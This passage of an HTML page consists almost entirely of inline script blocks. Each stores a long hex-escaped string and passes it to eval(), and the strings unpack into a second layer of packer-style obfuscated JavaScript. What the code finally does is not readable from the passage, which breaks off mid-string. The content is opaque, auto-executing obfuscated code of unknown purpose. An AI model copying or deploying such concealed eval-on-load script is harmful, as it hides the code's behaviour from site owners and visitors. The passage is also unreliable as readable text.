9\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\